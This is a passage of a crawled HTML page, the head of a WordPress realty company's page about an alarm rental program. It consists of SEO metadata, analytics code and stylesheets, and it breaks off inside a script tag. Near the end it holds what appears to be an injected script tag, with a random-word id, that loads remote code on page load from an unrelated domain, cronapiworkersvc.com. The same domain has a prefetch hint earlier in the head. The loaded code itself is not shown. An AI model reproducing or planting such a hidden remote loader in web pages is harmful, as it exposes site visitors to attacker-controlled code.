

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.threaltyinc.com/alarm-rental-program/
body_size: 37481
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alarm Rental Program - T&amp;H Realty Services</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://app.wonderchat.io" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.threaltyinc.com/wp-content/uploads/2022/09/T-H-Realty-Services-Inc.-Logo-Minimal.svg" fetchpriority="high">
	<meta name="description" content="T&amp;H offers an alarm rental program. We partnered with SimpliSafe to provide Owners with the option of an alarm system for their properties." />
	<link rel="canonical" href="https://www.threaltyinc.com/alarm-rental-program/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alarm Rental Program - T&amp;H Realty Services" />
	<meta property="og:description" content="T&amp;H offers an alarm rental program. We partnered with SimpliSafe to provide Owners with the option of an alarm system for their properties." />
	<meta property="og:url" content="https://www.threaltyinc.com/alarm-rental-program/" />
	<meta property="og:site_name" content="T&amp;H Realty Services" />
	<meta property="article:modified_time" content="2024-10-15T13:57:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.threaltyinc.com/alarm-rental-program/","url":"https://www.threaltyinc.com/alarm-rental-program/","name":"Alarm Rental Program - T&amp;H Realty Services","isPartOf":{"@id":"https://www.threaltyinc.com/#website"},"datePublished":"2022-04-12T19:14:22+00:00","dateModified":"2024-10-15T13:57:31+00:00","description":"T&H offers an alarm rental program. We partnered with SimpliSafe to provide Owners with the option of an alarm system for their properties.","breadcrumb":{"@id":"https://www.threaltyinc.com/alarm-rental-program/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.threaltyinc.com/alarm-rental-program/"]}]},{"@type":"BreadcrumbList","@id":"https://www.threaltyinc.com/alarm-rental-program/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.threaltyinc.com/"},{"@type":"ListItem","position":2,"name":"Alarm Rental Program"}]},{"@type":"WebSite","@id":"https://www.threaltyinc.com/#website","url":"https://www.threaltyinc.com/","name":"T&amp;H Realty Services","description":"Indianapolis Property Management and Indianapolis Homes For Rent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.threaltyinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.idxhome.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="T&amp;H Realty Services &raquo; Feed" href="https://www.threaltyinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&amp;H Realty Services &raquo; Comments Feed" href="https://www.threaltyinc.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S1DBT8X1CR"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.threaltyinc.com\/alarm-rental-program\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S1DBT8X1CR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S1DBT8X1CR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link data-minify="1" rel='stylesheet' id='ihf-bundle-css-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/service/resources/dist/wordpress/bundle.css?ver=1762178967' media='' />
<link data-minify="1" rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/editorplus/dist/style-gutenberg-frontend-style.css?ver=1762178967' media='' />
<style id='editor_plus-plugin-frontend-style-inline-css'>

    @font-face {
      font-family: 'eplus-icon';
      src: url('https://www.threaltyinc.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://www.threaltyinc.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://www.threaltyinc.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://www.threaltyinc.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://www.threaltyinc.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      font-display: block;
    }
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.threaltyinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='mpp_gutenberg-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=1762178967' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.threaltyinc.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uagb-block-css-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=1762178973' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1762178967' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1762178967' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1762178967' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1762178969' media='all' />
<link rel='stylesheet' id='elementor-post-26544-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-26544.css?ver=1762178966' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1762178969' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1762178967' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1762178969' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1762178969' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762178967' media='all' />
<link rel='stylesheet' id='elementor-post-28744-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-28744.css?ver=1762178966' media='all' />
<link rel='stylesheet' id='elementor-post-28751-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-28751.css?ver=1762178966' media='all' />
<link rel='stylesheet' id='elementor-post-26546-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-26546.css?ver=1762178973' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://www.threaltyinc.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='searchwp-forms-css' href='https://www.threaltyinc.com/wp-content/plugins/searchwp/assets/css/frontend/search-forms.min.css?ver=4.5.1' media='all' />
<link data-minify="1" rel='stylesheet' id='ecs-styles-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=1762178967' media='all' />
<link rel='stylesheet' id='elementor-post-29896-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-29896.css?ver=1672245457' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.threaltyinc.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1762178967' media='all' />
<script src="https://www.threaltyinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.threaltyinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/service/resources/dist/wordpress/bundle.js?ver=1699898567" id="ihf-bundle-js-js"></script>
<script src="https://www.threaltyinc.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.threaltyinc.com","hash_tracking":"false","v4_id":"G-S1DBT8X1CR"};</script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script id="ecs_ajax_load-js-extra">
